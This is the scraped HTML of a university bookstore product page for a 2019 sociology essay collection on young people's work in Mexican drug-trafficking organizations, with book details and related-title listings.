                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/local-shipping.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#003B5C;">Envíos</p>
                    </div>
            <div style="cursor:pointer;" onclick="window.open('https://libros.buap.mx/index.php?id_cms=1&amp;controller=cms&amp;id_lang=1')">
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/loop.svg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#003B5C;"> Politica de devolución</p>
                    </div>
        <div class="clearfix"></div>
</div>

        
      </div>
    </div>

    
      <div class="col-md-12 mt-50 mt-sm-25">
        <div class="tabs section-padding">
          <ul class="nav nav-tabs" role="tablist">
                          <li class="nav-item">
                <a
                class="nav-link active"
                data-toggle="tab"
                href="#description"
                role="tab"
                aria-controls="description"
                 aria-selected="true">Descripción</a>
              </li>
                        <li class="nav-item">
              <a
              class="nav-link"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
              >Detalles del libro</a>
            </li>
                                  </ul>
          <div class="tab-content" id="tab-content">
            <div class="tab-pane fade in active" id="description" role="tabpanel">
              
              <div class="product-description"><address style="text-align:justify;">De Sinaloa a Veracruz, de Guerrero a Tamaulipas, de Ciudad Juárez a Oaxaca... el narcotráfico se ha enseñoreado en amplias regiones del país.</address><address style="text-align:justify;">Y quienes están en la primera línea de fuego son los jóvenes.</address><address style="text-align:justify;">Por ello es muy difícil dilucidar si existe un lugar social donde los jóvenes estén a salvo de la violencia homicida producida, en gran medida, por la guerra contra el narcotráfico desatada en 2006.</address><address style="text-align:justify;">Amplios contingentes de jóvenes desafiliados, asimilados y paralegales corren el riesgo de sucumbir, no sólo porque el exceso de violencia es inherente de las economías sumergidas, sino porque esta violencia se desborda en fuegos cruzados, y porque se ha convertido en una oportunidad para obtener reconocimiento, respeto y poder.</address><address style="text-align:justify;">En este conjunto de ensayos de especialistas universitarios se analiza el devenir de la participación juvenil en el aparato del crimen organizado, de sus perfiles y modalidades de negocio; de sus riesgos, usos, costumbres y lenguaje.</address><address style="text-align:justify;">En esta obra se prefiere hablar de juventudes, pluralizando la experiencia social de estos sujetos, tomando en cuenta las categorías centrales de las relaciones sociales: raza, género, clase y edad, y al analizar cómo se cruzan estas categorías, es posible identificar las dinámicas juveniles.</address></div>
              
            </div>

            
             <div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;9786075256269&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;118&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;10&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;$250.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-01-17 13:13:36&quot;,&quot;date_upd&quot;:&quot;2022-05-01 00:23:50&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;En este conjunto de ensayos de especialistas universitarios se analiza el devenir de la participaci\u00f3n juvenil en el aparato del crimen organizado, de sus perfiles y modalidades de negocio; de sus riesgos, usos, costumbres y lenguaje.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Juventud, trabajo y narcotr\u00e1fico&quot;,&quot;link_rewrite&quot;:&quot;juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales&quot;,&quot;name&quot;:&quot;Juventud, trabajo y narcotr\u00e1fico. Inserci\u00f3n laboral de los j\u00f3venes en organizaciones delincuenciales&quot;,&quot;description&quot;:&quot;&lt;address style=\&quot;text-align:justify;\&quot;&gt;De Sinaloa a Veracruz, de Guerrero a Tamaulipas, de Ciudad Ju\u00e1rez a Oaxaca... el narcotr\u00e1fico se ha ense\u00f1oreado en amplias regiones del pa\u00eds.&lt;\/address&gt;&lt;address style=\&quot;text-align:justify;\&quot;&gt;Y quienes est\u00e1n en la primera l\u00ednea de fuego son los j\u00f3venes.&lt;\/address&gt;&lt;address style=\&quot;text-align:justify;\&quot;&gt;Por ello es muy dif\u00edcil dilucidar si existe un lugar social donde los j\u00f3venes est\u00e9n a salvo de la violencia homicida producida, en gran medida, por la guerra contra el narcotr\u00e1fico desatada en 2006.&lt;\/address&gt;&lt;address style=\&quot;text-align:justify;\&quot;&gt;Amplios contingentes de j\u00f3venes desafiliados, asimilados y paralegales corren el riesgo de sucumbir, no s\u00f3lo porque el exceso de violencia es inherente de las econom\u00edas sumergidas, sino porque esta violencia se desborda en fuegos cruzados, y porque se ha convertido en una oportunidad para obtener reconocimiento, respeto y poder.&lt;\/address&gt;&lt;address style=\&quot;text-align:justify;\&quot;&gt;En este conjunto de ensayos de especialistas universitarios se analiza el devenir de la participaci\u00f3n juvenil en el aparato del crimen organizado, de sus perfiles y modalidades de negocio; de sus riesgos, usos, costumbres y lenguaje.&lt;\/address&gt;&lt;address style=\&quot;text-align:justify;\&quot;&gt;En esta obra se prefiere hablar de juventudes, pluralizando la experiencia social de estos sujetos, tomando en cuenta las categor\u00edas centrales de las relaciones sociales: raza, g\u00e9nero, clase y edad, y al analizar c\u00f3mo se cruzan estas categor\u00edas, es posible identificar las din\u00e1micas juveniles.&lt;\/address&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p style=\&quot;text-align:justify;\&quot;&gt;En este conjunto de ensayos de especialistas universitarios se analiza el devenir de la participaci\u00f3n juvenil en el aparato del crimen organizado, de sus perfiles y modalidades de negocio; de sus riesgos, usos, costumbres y lenguaje.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;DISPONIBLE&quot;,&quot;available_later&quot;:&quot;AGOTADO&quot;,&quot;id&quot;:2535,&quot;id_product&quot;:2535,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;sociologia&quot;,&quot;category_name&quot;:&quot;Sociolog\u00eda&quot;,&quot;link&quot;:&quot;https:\/\/libros.buap.mx\/sociologia\/2535-juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales-9786075256269.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:250,&quot;price_without_reduction&quot;:250,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:763,&quot;quantity_all_versions&quot;:763,&quot;id_image&quot;:&quot;mx-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Autor&quot;,&quot;value&quot;:&quot;Urteaga, Maritza&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Autor&quot;,&quot;value&quot;:&quot;Moreno, Hugo C\u00e9sar&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Editorial&quot;,&quot;value&quot;:&quot;Benem\u00e9rita Universidad Aut\u00f3noma de Puebla &quot;,&quot;id_feature&quot;:&quot;179&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;ISBN&quot;,&quot;value&quot;:&quot;978-607-525-626-9&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;A\u00f1o de edici\u00f3n&quot;,&quot;value&quot;:&quot;2019&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;No. de p\u00e1ginas&quot;,&quot;value&quot;:&quot;342&quot;,&quot;id_feature&quot;:&quot;95&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Encuadernaci\u00f3n&quot;,&quot;value&quot;:&quot;R\u00fastica&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Colecci\u00f3n&quot;,&quot;value&quot;:&quot;Homo Ludens&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;7&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1378-small_default\/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1378-cart_default\/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1378-home_default\/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1378-medium_default\/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1378-large_default\/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1378-small_default\/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1378-home_default\/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1378-large_default\/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Juventud, trabajo y narcotr\u00e1fico. Inserci\u00f3n laboral de los j\u00f3venes en organizaciones delincuenciales&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1378&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1378-small_default\/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1378-cart_default\/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1378-home_default\/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1378-medium_default\/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1378-large_default\/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1378-small_default\/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1378-home_default\/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:320},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/libros.buap.mx\/1378-large_default\/juventud-trabajo-y-narcotrafico-insercion-laboral-de-los-jovenes-en-organizaciones-delincuenciales.jpg&quot;,&quot;width&quot;:780,&quot;height&quot;:1000},&quot;legend&quot;:&quot;Juventud, trabajo y narcotr\u00e1fico. Inserci\u00f3n laboral de los j\u00f3venes en organizaciones delincuenciales&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1378&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:250,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;DISPONIBLE&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://libros.buap.mx/brand/3-benemerita-universidad-autonoma-de-puebla">
            <img src="https://libros.buap.mx/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" alt="Benemérita Universidad Autónoma de Puebla">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">9786075256269</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Ficha técnica</p>
        <dl class="data-sheet">
                      <dt class="name">Autor</dt>
            <dd class="value">Moreno, Hugo César<br />
Urteaga, Maritza</dd>
                      <dt class="name">Editorial</dt>
            <dd class="value">Benemérita Universidad Autónoma de Puebla </dd>
                      <dt class="name">ISBN</dt>
            <dd class="value">978-607-525-626-9</dd>
                      <dt class="name">Año de edición</dt>
            <dd class="value">2019</dd>
                      <dt class="name">No. de páginas</dt>
            <dd class="value">342</dd>
                      <dt class="name">Encuadernación</dt>
            <dd class="value">Rústica</dd>
                      <dt class="name">Colección</dt>
            <dd class="value">Homo Ludens</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
            

            
                          

                      </div>
        </div>
      </div>
    
  </div>
  
          <section class="product-accessories clearfix mt-50 mt-sm-25">
        <h5 class="products-section-title text-uppercase mb-30">Libros relacionados</h5>
        <div class="row">
          <div class="products product-carousel">
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2082" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-aplicada/2082-del-enfermo-imaginario-al-medico-a-palos-9786074875683.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1169-home_default/del-enfermo-imaginario-al-medico-a-palos.jpg"
                  alt = "Del enfermo imaginario al médico a palos"
                  data-full-size-image-url = "https://libros.buap.mx/1169-large_default/del-enfermo-imaginario-al-medico-a-palos.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2082" data-id-product="2082" data-name-product="Del enfermo imaginario al médico a palos" data-images-product="https://libros.buap.mx/1169-small_default/del-enfermo-imaginario-al-medico-a-palos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2082', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-aplicada/2082-del-enfermo-imaginario-al-medico-a-palos-9786074875683.html">Del enfermo imaginario al...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">En este texto, los autores proponen una reflexión crítica y pormenorizada de las principales premisas que sobre la psicoterapia se conocen.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2082">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2082">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2082" data-id-product="2082" data-name-product="Del enfermo imaginario al médico a palos" data-images-product="https://libros.buap.mx/1169-small_default/del-enfermo-imaginario-al-medico-a-palos.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2082', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2087" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2087-honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion-9786075255064.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1177-home_default/honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion.jpg"
                  alt = "Honra tu límite. Fundamentos filosóficos de la terapia de la Imperfección"
                  data-full-size-image-url = "https://libros.buap.mx/1177-large_default/honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2087" data-id-product="2087" data-name-product="Honra tu límite. Fundamentos filosóficos de la terapia de la Imperfección" data-images-product="https://libros.buap.mx/1177-small_default/honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2087', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2087-honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion-9786075255064.html">Honra tu límite....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p>Mientras la perfección hace al hombre un ser rechazante, la conciencia del límite hace al hombre un ser humano. Aunque suene un poco teórico, a todo esto se orienta la Terapia de la Imperfección, cuyos fundamentos filosóficos se exponen en la presente obra.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2087">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2087">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2087" data-id-product="2087" data-name-product="Honra tu límite. Fundamentos filosóficos de la terapia de la Imperfección" data-images-product="https://libros.buap.mx/1177-small_default/honra-tu-limite-fundamentos-filosoficos-de-la-terapia-de-la-imperfeccion.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2087', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2139" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/psicologia-general/2139-hermeneutica-del-asunto-humano-meditaciones-sobre-la-intimidad-9786074877182.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1221-home_default/hermeneutica-del-asunto-humano-meditaciones-sobre-la-intimidad.jpg"
                  alt = "Hermenéutica del asunto humano. Meditaciones sobre la intimidad"
                  data-full-size-image-url = "https://libros.buap.mx/1221-large_default/hermeneutica-del-asunto-humano-meditaciones-sobre-la-intimidad.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2139" data-id-product="2139" data-name-product="Hermenéutica del asunto humano. Meditaciones sobre la intimidad" data-images-product="https://libros.buap.mx/1221-small_default/hermeneutica-del-asunto-humano-meditaciones-sobre-la-intimidad.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2139', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/psicologia-general/2139-hermeneutica-del-asunto-humano-meditaciones-sobre-la-intimidad-9786074877182.html">Hermenéutica del asunto...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$120.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">La intención del texto es desenterrar la Cuestión Dios que se ha vuelto una frase hueca en el mundo posmoderno. Para ellos, el autor aborda otro material: el asunto humano, no con fines de aclararlo, porque es inexplicable, sino para anunciar su verdadero perfil, la imperfección.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2139">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2139">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
